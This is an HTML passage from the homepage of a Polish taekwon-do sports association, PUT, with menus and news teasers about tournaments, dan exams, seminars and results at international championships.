<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt" aria-current="page">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">




    

<main id="main" class="site-main" role="main">

    <section class="content-area full-layout">

        

        
            
                <div class="widget wpzoom-featured-cat" id="wpzoom-featured-cat-2"><h3 class="title"><a href="https://www.put.org.pl/aktualnosci/komunikaty/">Komunikaty</a></h3>
		       	<div class="featured-grid-single featured-style-style_text">

    	          	
                        
                            <div id="post-18023" class="post-18023 post type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty tag-akademia-sztuk-walki-rooster tag-otwarty-zimowy-turniej-taekwon-do tag-sajkan">

                                
                                    <div class="post-thumb">
                                        <a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                                            <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop-cols size-loop-cols wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="18037" data-permalink="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                                        </a>
                                    </div><!-- /.post-thumb -->
                                
                                <div class="post_content">

                                    <h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3>

                                    <div class="entry-meta">

                                        <span class="entry-date">21 grudnia 2025</span>                                                                            </div>

                                    <p>Serdecznie zapraszamy do udziału w III Otwartym Zimowym Turnieju Taekwon-do, który odbędzie się w Kątach Wrocławskich. Zawody skierowane są do zawodników wszystkich kategorii wiekowych – od najmłodszych dzieci po seniorów</p>

                                </div><!-- /.entry-content -->

                            </div><!-- /.post -->

                        
                    
                        
                                                            <ul class="right_col_posts">
                            
                            <li>

                                                                    <div class="post-thumb">
                                        <a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                                            <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-760x500.jpg 760w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                        </a>
                                    </div><!-- /.post-thumb -->
                                
                                <div class="post_content">

                                    <h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3>

                                    <div class="entry-meta">

                                        <span class="entry-date">3 grudnia 2025</span>                                                                            </div>

                                </div><!-- /.entry-content -->

                            </li>

                        
                    
                        
                            
                            <li>

                                                                    <div class="post-thumb">
                                        <a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                                            <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" data-attachment-id="16887" data-permalink="https://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-760x500.jpg 760w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                        </a>
                                    </div><!-- /.post-thumb -->
                                
                                <div class="post_content">

                                    <h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3>

                                    <div class="entry-meta">

                                        <span class="entry-date">3 grudnia 2025</span>                                                                            </div>

                                </div><!-- /.entry-content -->

                            </li>

                        
                    
                        
                            
                            <li>

                                                                    <div class="post-thumb">
                                        <a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                                            <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="17488" data-permalink="https://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1152x768.jpg 1152w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                        </a>
                                    </div><!-- /.post-thumb -->
                                
                                <div class="post_content">

                                    <h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3>

                                    <div class="entry-meta">

                                        <span class="entry-date">18 listopada 2025</span>                                                                            </div>

                                </div><!-- /.entry-content -->

                            </li>

                        
                    
                        
                            
                            <li>

                                                                    <div class="post-thumb">
                                        <a href="https://www.put.org.pl/2025/09/seminarium-z-mistrzem-valerii-boiko-7-dan/" title="Seminarium z Mistrzem Valerii Boiko 7. dan">
                                            <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-760x500.jpg 760w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                        </a>
                                    </div><!-- /.post-thumb -->
                                
                                <div class="post_content">

                                    <h3 class="entry-title"><a href="https://www.put.org.pl/2025/09/seminarium-z-mistrzem-valerii-boiko-7-dan/" title="Seminarium z Mistrzem Valerii Boiko 7. dan">Seminarium z Mistrzem Valerii Boiko 7. dan</a></h3>

                                    <div class="entry-meta">

                                        <span class="entry-date">15 września 2025</span>                                                                            </div>

                                </div><!-- /.entry-content -->

                            </li>

                        
                    
                                            </ul><!-- /.right-col  -->
                    
				
			</div><!-- /.featured-grid -->

			<div class="clear"></div></div><div class="widget wpzoom-featured-cat" id="wpzoom-featured-cat-2cols-2">
        <div class="featured-grid featured-style-style_text">

        
            <div class="featured_category_2col">

            <h3 class="title"><a href="https://www.put.org.pl/aktualnosci/relacje/">Relacje</a></h3>
	          	

                    
					 	<div id="post-18039" class="post-18039 post type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-egzamin-na-stopnie-mistrzowskie">

                                                            <div class="post-thumb">
                                    <a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
    					 		        <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x250.jpg" class="attachment-loop-cols size-loop-cols wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" data-attachment-id="18041" data-permalink="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-165x109.jpg 165w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x250.jpg?is-pending-load=1" srcset="[data-uri]" />                                    </a>
                                </div>
                            
							<div class="post_content">

                                <h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3>

    							<div class="entry-meta">

    								<span class="entry-date">6 stycznia 2026</span>    								    							</div>

    							<p>W sobotę, 20 grudnia 2025 roku, w Opolu odbył się ogólnopolski egzamin na stopnie mistrzowskie. Zawodnicy mieli okazję sprawdzić swoje umiejętności i zdobyć kolejne lub swoje pierwsze stopnie mistrzowskie.</p>

                            </div>

						</div>

                        
				        

                    
                                                            <ul class="feat-cat_small_list">
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" data-attachment-id="17960" data-permalink="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1152x768.jpg 1152w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">1 listopada 2025</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        

                    
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="17946" data-permalink="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-576x384.jpg 576w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">23 października 2025</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        

                    
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2025/10/sukces-taekwon-do-opole-na-miedzynarodowym-turnieju-w-ostrawie/" title="Sukces Taekwon-do Opole na międzynarodowym turnieju w Ostrawie">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="zawodnicy taekwondo pozujący do grupowego zdjęcia" decoding="async" data-attachment-id="17903" data-permalink="https://www.put.org.pl/2025/10/sukces-taekwon-do-opole-na-miedzynarodowym-turnieju-w-ostrawie/555924631_1500798041559862_3403418281226727742_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n.jpg" data-orig-size="2048,1734" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="taekwondo ostrava" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-300x254.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-1024x867.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-1152x768.jpg 1152w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/555924631_1500798041559862_3403418281226727742_n-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/sukces-taekwon-do-opole-na-miedzynarodowym-turnieju-w-ostrawie/" title="Sukces Taekwon-do Opole na międzynarodowym turnieju w Ostrawie">Sukces Taekwon-do Opole na międzynarodowym turnieju w Ostrawie</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">4 października 2025</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        

                    
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2025/08/historyczny-sukces-najlepszy-reprezentantow-wystep-put-na-mistrzostwach-swiata/" title="Historyczny sukces &#8211; najlepszy reprezentantów występ PUT na Mistrzostwach Świata">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="17856" data-permalink="https://www.put.org.pl/2025/08/historyczny-sukces-najlepszy-reprezentantow-wystep-put-na-mistrzostwach-swiata/524124291_1304938168300966_8869093542661504691_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n.jpg" data-orig-size="2048,1736" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="524124291_1304938168300966_8869093542661504691_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-300x254.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-1024x868.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-1152x768.jpg 1152w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/08/524124291_1304938168300966_8869093542661504691_n-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

